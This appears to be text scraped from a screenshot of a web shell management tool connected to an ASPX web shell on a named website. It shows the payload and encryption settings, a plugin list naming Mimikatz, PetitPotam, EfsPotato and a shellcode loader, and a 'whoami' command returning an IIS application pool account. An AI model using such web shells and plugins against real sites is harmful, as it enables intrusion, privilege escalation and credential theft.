 Url:http://www.ackmoon.com/upfiles/image/20230519/1.aspx Payload:CShapDynamicPayload Cryption:CSHAP_AES_RAW openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz
基础信息 命令执行 文件管理 数据库管理 笔记
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Windows/SysWOW64/inetsrv/
fileRoot:[C:\, D:\]
currentUser:ackmoon
osInfo:Microsoft Windows NT 6.3.9600.0
C:/Windows/SysWOW64/inetsrv/ >whoami
iis apppool\ackmoon
C:/Windows/SysWOW64/inetsrv/ >